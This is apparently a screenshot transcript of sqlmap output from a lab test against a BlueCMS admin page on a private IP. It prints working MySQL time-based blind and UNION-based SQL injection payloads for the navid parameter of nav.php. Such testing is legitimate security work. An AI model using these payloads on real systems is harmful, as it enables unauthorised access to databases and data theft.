 C:\WINDOWS\system32\cmd.exe
[00:08:09] [INFO] target URL appears to have 6 columns in query
[00:08:09] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.79.164:80/bluecms/admin/nav.php?act=edit&navid=1 AND (SELECT 1107 FROM (SELECT(SLEEP(5)))QRF
x)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: http://192.168.79.164:80/bluecms/admin/nav.php?act=edit&navid=1 UNION ALL SELECT CONCAT(0x7171787a71,0x646f
647a58766d7968585a7854445451544a634366674556416945415664496d7076445266744e74,0x71627a7a71),NULL,NULL,NULL,NULL,NULL-- -
---
[00:08:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:08:09] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.79.164'
[*] ending @ 00:08:09 /2020-12-17/
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>